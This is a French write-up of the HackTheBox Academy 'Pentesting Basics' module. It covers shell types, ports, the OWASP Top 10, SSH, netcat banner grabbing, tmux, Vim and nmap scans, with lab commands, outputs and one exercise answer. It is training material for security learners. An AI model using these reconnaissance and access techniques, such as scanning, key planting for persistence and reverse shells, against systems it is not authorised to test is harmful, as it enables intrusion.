HackTheBox - Pentesting Basics

Write-up du module Pentesting Basics

Informations sur la room

Découvrez le cours HTB sur le Pentesting Basics

Lien : Pentesting Basics

Objectifs d’apprentissage

Cette room couvre les compétences suivantes :

- Comprendre la base du pentesting, ses outils principaux, les shells et autre

Common Terms

Le test d’intrusion/piratage informatique est un domaine immense. Nous serons confrontés à d’innombrables technologies tout au long de notre carrière. Voici quelques-uns des termes et technologies les plus courants que nous rencontrerons fréquemment et qu’il est essentiel de maîtriser. Cette liste n’est pas exhaustive, mais elle suffit pour débuter avec les modules fondamentaux et les outils de test d’intrusion simples.

What is a Shell?

Le terme « shell » est très courant et reviendra fréquemment tout au long de notre exploration. Il possède plusieurs significations. Sous Linux, le shell est un programme qui reçoit les commandes saisies par l’utilisateur au clavier et les transmet au système d’exploitation afin d’exécuter une fonction spécifique. Aux débuts de l’informatique, le shell était la seule interface disponible pour interagir avec les systèmes. Depuis, de nombreux systèmes d’exploitation et leurs versions ont vu le jour, ainsi que des interfaces graphiques (GUI) venant compléter les interfaces en ligne de commande (shell), comme le terminal Linux, l’invite de commandes Windows (cmd.exe) et Windows PowerShell.

La plupart des systèmes Linux utilisent un programme appelé Bash (Bourne Again Shell) comme interpréteur de commandes pour interagir avec le système d’exploitation. Bash est une version améliorée de sh, le shell original des systèmes Unix. Outre Bash, il existe d’autres shells, notamment Zsh, Tcsh, Ksh et Fish.



On entend souvent parler de l’expression « obtenir un shell » sur un ordinateur. Cela signifie que le système cible a été exploité et que nous avons obtenu un accès shell (généralement bash ou sh), ce qui nous permet d’exécuter des commandes de manière interactive comme si nous étions connectés au système. Un accès shell peut être obtenu en exploitant une vulnérabilité d’une application web ou d’un service réseau, ou en obtenant des identifiants et en se connectant à distance au système cible. Il existe trois principaux types de connexions shell :

Reverse shell-> Établit une connexion avec un « écouteur » sur notre serveur d’attaque.Bind shell-> Se lie à un port spécifique sur l’hôte cible et attend une connexion de notre machine d’attaque.Web shell-> Exécute des commandes système via le navigateur web, généralement de manière non interactive ou semi-interactive. Peut également servir à exécuter des commandes uniques (par exemple, en exploitant une vulnérabilité de téléchargement de fichiers et en téléchargeant un scriptPHPpour exécuter une commande spécifique).

Chaque type de shell a son utilité, et de même qu’il existe de nombreuses façons d’obtenir un shell, le programme auxiliaire utilisé à cette fin peut être écrit dans divers langages (Python, Perl, Go, Bash, Java, awk, PHP, etc.). Il peut s’agir de petits scripts ou de programmes plus longs et complexes permettant d’établir une connexion entre le système cible et notre système d’attaque afin d’obtenir un accès shell. L’accès shell sera abordé plus en détail dans une section ultérieure.

What is a Port?

On peut comparer un port à une fenêtre ou une porte d’une maison (la maison étant un système distant). Si une fenêtre ou une porte est laissée ouverte ou mal verrouillée, il est souvent possible d’accéder sans autorisation à une habitation.

Le principe est similaire en informatique. Les ports sont des points virtuels où les connexions réseau commencent et se terminent. Ils sont gérés par le système d’exploitation hôte et sont gérés par logiciel. Chaque port est associé à un processus ou un service spécifique et permet aux ordinateurs de différencier les types de trafic (le trafic SSH emprunte un port différent de celui des requêtes web permettant d’accéder à un site web, même si ces requêtes sont envoyées via la même connexion réseau).

Chaque port se voit attribuer un numéro, et nombre d’entre eux sont standardisés sur tous les périphériques connectés au réseau (bien qu’un service puisse être configuré pour s’exécuter sur un port non standard). Par exemple, les messages HTTP (trafic web) transitent généralement par le port 80, tandis que les messages HTTPS transitent par le port 443, sauf configuration contraire. On peut rencontrer des applications web s’exécutant sur des ports non standard, mais on les trouve généralement sur les ports 80 et 443. Les numéros de port permettent d’accéder à des services ou applications spécifiques exécutés sur les périphériques cibles. De manière générale, les ports permettent aux ordinateurs de comprendre comment traiter les différents types de données qu’ils reçoivent.

Il existe deux catégories de ports : le protocole TCP (Transmission Control Protocol) et le protocole UDP (User Datagram Protocol).

Le protocole TCP est orienté connexion, ce qui signifie qu’une connexion entre un client et un serveur doit être établie avant tout envoi de données. Le serveur doit être à l’écoute, prêt à recevoir les demandes de connexion des clients.

Le protocole UDP utilise un modèle de communication sans connexion. Il n’y a pas de « prise de contact » (ou « handshake ») et, par conséquent, une certaine incertitude quant à la fiabilité, car la livraison des données n’est pas garantie. Le protocole UDP est utile lorsque la correction/vérification d’erreurs n’est pas nécessaire ou est gérée par l’application elle-même. Il convient aux applications exécutant des tâches critiques en temps réel, car la perte de paquets est plus rapide que l’attente de paquets retardés par la retransmission, comme c’est le cas avec le protocole TCP, ce qui peut avoir un impact significatif sur un système temps réel. Il existe 65 535 ports TCP et 65 535 ports UDP différents, chacun étant identifié par un numéro. Voici quelques-uns des ports TCP et UDP les plus connus :

| Port(s) | Protocole |

|---|---|

20/21 (TCP) | FTP |

22 (TCP) | SSH |

23 (TCP) | Telnet |

25 (TCP) | SMTP |

80 (TCP) | HTTP |

161 (TCP/UDP) | SNMP |

389 (TCP/UDP) | LDAP |

443 (TCP) | SSL/TLS (HTTPS) |

445 (TCP) | SMB |

3389 (TCP) | RDP |

En tant que professionnels de la sécurité informatique, nous devons pouvoir mémoriser rapidement une grande quantité d’informations sur des sujets variés. Il est essentiel, notamment pour les testeurs d’intrusion, de maîtriser les ports TCP et UDP et de pouvoir les identifier rapidement par leur numéro (par exemple, savoir que le port 21 est FTP, le port 80 est HTTP et le port 88 est Kerberos) sans avoir à consulter de documentation. Avec la pratique et la répétition, cette capacité deviendra un réflexe à mesure que nous attaquerons davantage de machines, de laboratoires et de réseaux réels. Cela nous permettra de travailler plus efficacement et de mieux prioriser nos efforts d’énumération et nos attaques.

Des guides comme celui-ci et celui-là sont d’excellentes ressources pour apprendre les ports TCP et UDP, qu’ils soient standards ou moins courants. Efforcez-vous d’en mémoriser le plus possible et effectuez des recherches sur chacun des protocoles listés dans le tableau ci-dessus. Ce document est une excellente référence sur les 1 000 principaux ports TCP et UDP analysés par nmap, ainsi que sur les 100 services les plus fréquemment analysés par nmap.

What is a Web Server

Un serveur web est une application exécutée sur le serveur back-end qui gère tout le trafic HTTP provenant du navigateur côté client, l’achemine vers les pages de destination des requêtes et répond enfin au navigateur côté client. Les serveurs web fonctionnent généralement sur les ports TCP 80 ou 443 et sont responsables de la connexion des utilisateurs finaux aux différentes parties de l’application web, ainsi que du traitement de leurs réponses.

Les applications web, étant généralement ouvertes au public et accessibles sur Internet, peuvent exposer le serveur back-end à des vulnérabilités. Leur vaste surface d’attaque en fait des cibles de choix pour les attaquants et les testeurs d’intrusion.

De nombreux types de vulnérabilités peuvent affecter les applications web. On entend souvent parler du Top 10 de l'OWASP. Il s’agit d’une liste standardisée des 10 principales vulnérabilités des applications web, maintenue par l’Open Web Application Security Project (OWASP). Cette liste, considérée comme la plus dangereuse, n’est cependant pas exhaustive. Les méthodologies d’évaluation de la sécurité des applications web s’appuient souvent sur le Top 10 de l’OWASP comme point de départ pour identifier les principales catégories de failles à rechercher. Voici la liste actuelle du Top 10 de l’OWASP :

| Numéro | Catégorie | Description |

|---|---|---|

| 1. | Broken Access Control | Les restrictions ne sont pas correctement mises en œuvre pour empêcher les utilisateurs d’accéder aux comptes d’autres utilisateurs, de visualiser des données sensibles, d’accéder à des fonctionnalités non autorisées, de modifier des données, etc. |

| 2. | Cryptographic Failures | Défaillances liées à la cryptographie qui conduisent souvent à l’exposition de données sensibles ou à la compromission du système. |

| 3. | Injection | Les données fournies par l’utilisateur ne sont pas validées, filtrées ou nettoyées par l’application. Quelques exemples d’injections sont l’injection SQL, l’injection de commandes, l’injection LDAP, etc. |

| 4. | Insecure Design | Ces problèmes surviennent lorsque l’application n’est pas conçue avec la sécurité à l’esprit. |

| 5. | Security Misconfiguration | Absence de durcissement de sécurité approprié dans toute partie de la pile applicative, configurations par défaut non sécurisées, stockage cloud ouvert, messages d’erreur verbeux qui divulguent trop d’informations. |

| 6. | Vulnerable and Outdated Components | Utilisation de composants (côté client et côté serveur) qui sont vulnérables, non supportés ou obsolètes. |

| 7. | Identification and Authentication Failures | Attaques liées à l’authentification qui ciblent l’identité de l’utilisateur, l’authentification et la gestion des sessions. |

| 8. | Software and Data Integrity Failures | Les défaillances d’intégrité logicielle et des données concernent le code et l’infrastructure qui ne protègent pas contre les violations d’intégrité. Un exemple est lorsqu’une application s’appuie sur des plugins, bibliothèques ou modules provenant de sources, dépôts et réseaux de diffusion de contenu (CDN) non fiables. |

| 9. | Security Logging and Monitoring Failures | Cette catégorie aide à détecter, escalader et répondre aux violations actives. Sans journalisation et surveillance, les violations ne peuvent pas être détectées. |

| 10. | Server-Side Request Forgery | Les failles SSRF se produisent lorsqu’une application web récupère une ressource distante sans valider l’URL fournie par l’utilisateur. Cela permet à un attaquant de contraindre l’application à envoyer une requête malveillante vers une destination inattendue, même lorsqu’elle est protégée par un pare-feu, un VPN ou un autre type de liste de contrôle d’accès réseau (ACL). |

Il est essentiel de se familiariser avec chacune de ces catégories et les différentes vulnérabilités qui leur sont associées. Les vulnérabilités des applications web seront abordées en détail dans les modules suivants. Pour en savoir plus sur les applications web, consultez le module « Introduction aux applications web ».

Basic Tools

Des outils comme SSH, Netcat, Tmux et Vim sont essentiels et utilisés quotidiennement par la plupart des professionnels de la sécurité informatique. Bien qu’ils ne soient pas spécifiquement conçus pour les tests d’intrusion, ils sont indispensables à ce processus; il est donc impératif de les maîtriser.

Using SSH

Secure Shell (SSH) est un protocole réseau fonctionnant par défaut sur le port 22 et offrant aux utilisateurs, tels que les administrateurs système, un moyen sécurisé d’accéder à un ordinateur à distance. SSH peut être configuré avec une authentification par mot de passe ou sans mot de passe, via une authentification par clé publique à l’aide d’une paire de clés publique/privée SSH. SSH permet d’accéder à distance à des systèmes du même réseau, via Internet, de faciliter les connexions à des ressources d’autres réseaux grâce à la redirection de ports/proxy, et de transférer des fichiers vers et depuis des systèmes distants.

SSH utilise un modèle client-serveur, connectant un utilisateur exécutant une application cliente SSH, telle qu’OpenSSH, à un serveur SSH. Lors d’attaques informatiques ou d’évaluations en conditions réelles, il est fréquent d’obtenir des identifiants en clair ou une clé privée SSH, exploitables pour se connecter directement à un système via SSH. Une connexion SSH est généralement beaucoup plus stable qu’une connexion reverse shell et peut souvent servir de « serveur relais » pour explorer et attaquer d’autres hôtes du réseau, transférer des outils, établir une persistance, etc. Si nous obtenons des identifiants, nous pouvons utiliser SSH pour nous connecter à distance au serveur en utilisant le nom d’utilisateur suivi de l’adresse IP du serveur distant, comme suit :

1

2

3

4

5

Arcony@htb[/htb]$ ssh Bob@10.10.10.10

Bob@remotehost's password: *********

Bob@remotehost#

Il est également possible de lire les clés privées locales sur un système compromis ou d’ajouter notre clé publique pour obtenir un accès SSH à un utilisateur spécifique, comme nous le verrons plus loin. Comme nous pouvons le constater, SSH est un excellent outil pour se connecter de manière sécurisée à une machine distante. Il permet également de faire correspondre les ports locaux de la machine distante à notre hôte local, ce qui peut s’avérer utile.

Using Netcat

Netcat (ou ncat, nc) est un excellent utilitaire réseau permettant d’interagir avec les ports TCP/UDP. Il peut servir à de nombreuses fins lors d’un test d’intrusion. Son utilisation principale est la connexion à des shells, sujet que nous aborderons plus loin dans ce module. De plus, netcat permet de se connecter à n’importe quel port d’écoute et d’interagir avec le service qui y est exécuté. Par exemple, SSH est configuré pour gérer les connexions via le port 22 afin d’envoyer toutes les données et les clés. Nous pouvons nous connecter au port TCP 22 avec netcat :

1

2

3

Arcony@htb[/htb]$ netcat 10.10.10.10 22

SSH-2.0-OpenSSH_8.4p1 Debian-3

Comme on peut le constater, le port 22 nous a envoyé sa bannière, indiquant que SSH y est en cours d’exécution. Cette technique, appelée Banner Grabbing, permet d’identifier le service actif sur un port donné. Netcat est préinstallé sur la plupart des distributions Linux. On peut également télécharger une copie pour Windows à partir de ce lien. Il existe une alternative à Netcat pour Windows, codée en PowerShell et appelée PowerCat. Netcat peut aussi servir au transfert de fichiers entre machines, comme nous le verrons plus loin.

Un autre utilitaire réseau similaire est socat, qui offre des fonctionnalités absentes de Netcat, comme la redirection de ports et la connexion à des périphériques série. Socat permet également de transformer un shell en un TTY interactif. Nous verrons quelques exemples plus loin. Socat est un utilitaire très pratique qui devrait faire partie de la boîte à outils de tout testeur d’intrusion. Une fois l’exécution de code à distance obtenue, un binaire Socat autonome peut être transféré sur un système pour établir une connexion shell inversée plus stable.



Using Tmux

Les multiplexeurs de terminal, comme tmux ou Screen, sont d’excellents utilitaires pour étendre les fonctionnalités d’un terminal Linux standard, notamment en permettant d’afficher plusieurs fenêtres dans un seul terminal et de passer facilement de l’une à l’autre. Voyons quelques exemples d’utilisation de tmux, le plus courant des deux. Si tmux n’est pas installé sur votre système Linux, vous pouvez l’installer avec la commande suivante :

1

Arcony@htb[/htb]$ sudo apt install tmux -y



Une fois tmux installé, nous pouvons le démarrer en saisissant tmux comme commande :



La combinaison de touches par défaut pour saisir le préfixe des commandes tmux est [CTRL + B]. Pour ouvrir une nouvelle fenêtre dans tmux, appuyez sur le préfixe [CTRL + B] puis sur C.



Les fenêtres numérotées s’affichent en bas. On peut passer d’une fenêtre à l’autre en appuyant sur le préfixe, puis en saisissant le numéro de la fenêtre, par exemple 0 ou 1. On peut également diviser une fenêtre verticalement en plusieurs volets en appuyant sur le préfixe, puis sur SHIFT + %.

On peut également diviser en panneaux horizontaux en appuyant sur le préfixe puis sur SHIFT + " :

On peut passer d’un panneau à l’autre en appuyant sur le préfixe, puis sur les flèches gauche ou droite pour un déplacement horizontal, ou sur les flèches haut ou bas pour un déplacement vertical. Les commandes ci-dessus couvrent quelques utilisations de base de tmux. C’est un outil puissant qui peut servir à de nombreuses fins, notamment à la journalisation, essentielle lors de toute intervention technique. Ce guide pratique est une référence très utile. De plus, la vidéo d’introduction à tmux d'ippsec mérite d’être visionnée.

Using Vim / Nvim





Vim est un excellent éditeur de texte permettant d’écrire du code ou de modifier des fichiers texte sous Linux. L’un de ses principaux avantages est son utilisation exclusive au clavier : inutile d’utiliser la souris. Une fois la prise en main maîtrisée, cette fonctionnalité augmente considérablement la productivité et l’efficacité lors de l’écriture et de la modification de code. Vim (ou Vi) est souvent installé sur des systèmes Linux compromis ; apprendre à l’utiliser permet donc de modifier des fichiers même sur des systèmes distants. Vim offre également de nombreuses autres fonctionnalités, comme les extensions et les plugins, qui étendent considérablement ses possibilités et en font un éditeur de code performant. Voyons quelques notions de base de Vim. Pour ouvrir un fichier avec Vim, il suffit d’ajouter son nom après celui-ci :

1

Arcony@htb[/htb]$ vim /etc/hosts

Pour créer un nouveau fichier, saisissez son nom; Vim ouvrira alors une nouvelle fenêtre. Une fois le fichier ouvert, vous êtes en mode lecture seule, ce qui vous permet de naviguer et de lire son contenu. Pour le modifier, appuyez sur la touche « i » pour passer en mode insertion, indiqué par « -- INSERT -- » en bas de la fenêtre Vim. Vous pourrez ensuite déplacer le curseur et modifier le fichier.



Une fois la modification d’un fichier terminée, appuyez sur la touche Échap (esc) pour quitter le mode insertion et revenir au mode normal. En mode normal, vous pouvez utiliser les touches suivantes pour effectuer des raccourcis utiles :

| Commande | Description |

|---|---|

x | Couper un caractère |

dw | Couper un mot |

dd | Couper une ligne complète |

yw | Copier un mot |

yy | Copier une ligne complète |

p | Coller |

On peut exécuter une commande plusieurs fois en ajoutant un nombre devant celle-ci. Par exemple, « 4yw » copiera quatre mots au lieu d’un, et ainsi de suite.

Pour enregistrer un fichier ou quitter Vim, il faut appuyer sur la touche : pour passer en mode commande. Une fois en mode commande, les commandes saisies s’afficheront en bas de la fenêtre Vim.

De nombreuses commandes sont à notre disposition. En voici quelques-unes :

| Commande | Description |

|---|---|

:1 | Aller à la ligne numéro 1 |

:w | Écrire le fichier, sauvegarder |

:q | Quitter |

:q! | Quitter sans sauvegarder |

:wq | Écrire et quitter |

Apply what you learned in this section to grab the banner of the above server and submit it as the answer.

Maintenant nous devons pratiquer un peu, voici notre cible : 94.237.121.134:53108

Je me souviens que nous avons parlé du Banner Grabbing avec netcat donc je regarde et je vois qu’il faut mettre l’ip suivi du port.

1

2

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-tfb1cjdwrn]─[~]

└──╼ [★]$ netcat 94.237.121.134 53108

Réponse : SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1

Service Scanning

Nous sommes prêts à passer à l’étape suivante et à explorer une machine ! La première chose à faire est d’identifier le système d’exploitation et les services disponibles. Un service est une application exécutée sur un ordinateur qui remplit une fonction utile pour d’autres utilisateurs ou ordinateurs. Ces machines spécialisées hébergeant ces services sont appelées « serveurs » plutôt que « postes de travail », permettant ainsi aux utilisateurs d’interagir avec ces différents services et de les utiliser. Nous nous intéressons aux services mal configurés ou présentant une vulnérabilité. Au lieu d’exécuter les actions attendues du service, nous cherchons à déterminer si nous pouvons le contraindre à effectuer une action non prévue qui serve nos objectifs, comme l’exécution d’une commande de notre choix.

Chaque ordinateur possède une adresse IP, ce qui permet de l’identifier de manière unique et de le rendre accessible sur un réseau. Les services exécutés sur ces ordinateurs peuvent se voir attribuer un numéro de port pour être accessibles. Comme mentionné précédemment, les numéros de port vont de 1 à 65 535, la plage de ports 1 à 1 023 étant réservée aux services privilégiés. Le port 0 est un port réservé dans les réseaux TCP/IP et n’est pas utilisé pour les messages TCP ou UDP. Si un service tente de se lier au port 0, il se liera au port disponible suivant, au-dessus du port 1024, car le port 0 est considéré comme un port générique.

Pour accéder à un service à distance, il est nécessaire de se connecter avec l’adresse IP et le numéro de port corrects, et d’utiliser un langage compatible avec le service. Examiner manuellement les 65 535 ports disponibles serait fastidieux; c’est pourquoi des outils ont été créés pour automatiser ce processus et analyser la plage de ports. Nmap (Network Mapper) est l’un des outils d’analyse les plus utilisés.

Nmap

Commençons par une analyse de base. Supposons que nous souhaitions effectuer une analyse simple sur une cible située à l’adresse 10.129.42.253. Pour ce faire, il suffit de saisir nmap 10.129.42.253 et d’appuyer sur Entrée. L’analyse Nmap s’est terminée très rapidement. En effet, sans options supplémentaires, Nmap analyse par défaut les 1 000 ports les plus courants. Le résultat de l’analyse indique que les ports 21, 22, 80, 139 et 445 sont ouverts.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

Arcony@htb[/htb]$ nmap 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:07 EST

Nmap scan report for 10.129.42.253

Host is up (0.11s latency).

Not shown: 995 closed ports

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

80/tcp open http

139/tcp open netbios-ssn

445/tcp open microsoft-ds

Nmap done: 1 IP address (1 host up) scanned in 2.19 seconds

Sous l’en-tête PORT, il est également indiqué qu’il s’agit de ports TCP. Par défaut, Nmap effectue une analyse TCP, sauf si une analyse UDP est spécifiquement demandée.

L’en-tête STATE confirme que ces ports sont ouverts. Il arrive que d’autres ports, avec un état différent (par exemple, filtrés), soient listés. Cela peut se produire si un pare-feu n’autorise l’accès à ces ports que depuis des adresses spécifiques.

L’en-tête SERVICE indique que le nom du service est généralement associé au numéro de port. Cependant, l’analyse par défaut ne permet pas d’identifier le service qui écoute sur ce port. Tant que Nmap n’aura pas été invité à interagir avec le service pour tenter d’en extraire des informations d’identification, il pourrait s’agir d’un tout autre service.

Avec l’expérience, nous remarquerons que plusieurs ports sont couramment associés à Windows ou Linux. Par exemple, le port 3389 est le port par défaut des services Bureau à distance et indique clairement que la cible est une machine Windows. Dans notre cas, la disponibilité du port 22 (SSH) indique que la cible exécute Linux/Unix, mais ce service peut également être configuré sous Windows. Effectuons une analyse Nmap plus poussée afin de recueillir davantage d’informations sur le périphérique cible.

Le paramètre -sC permet d’indiquer que des scripts Nmap doivent être utilisés pour obtenir des informations plus détaillées. Le paramètre -sV demande à Nmap d’effectuer une analyse de version. Lors de cette analyse, Nmap identifiera les services présents sur le système cible, notamment le protocole, le nom de l’application et sa version. Cette analyse de version s’appuie sur une base de données exhaustive de plus de 1 000 signatures de services. Enfin, l’option -p indique à Nmap que nous souhaitons analyser l’ensemble des 65 535 ports TCP.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

Arcony@htb[/htb]$ nmap -sV -sC -p- 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:18 EST

Nmap scan report for 10.129.42.253

Host is up (0.11s latency).

Not shown: 65530 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_drwxr-xr-x 2 ftp ftp 4096 Feb 25 19:25 pub

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:10.10.14.2

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 2

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: PHP 7.4.3 - phpinfo()

139/tcp open netbios-ssn Samba smbd 4.6.2

445/tcp open netbios-ssn Samba smbd 4.6.2

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:

|_nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| smb2-security-mode:

| 2.02:

|_ Message signing enabled but not required

| smb2-time:

| date: 2021-02-25T21:21:51

|_ start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 233.68 seconds

Cela nous fournit beaucoup plus d’informations. On constate qu’analyser 65 535 ports a pris beaucoup plus de temps que 1 000 ports. Les options -sC et -sV augmentent également la durée de l’analyse, car au lieu d’effectuer une simple négociation TCP, elles effectuent de nombreuses vérifications supplémentaires. On remarque cette fois-ci un en-tête VERSION, qui indique la version du service et le système d’exploitation, si celui-ci peut être identifié.

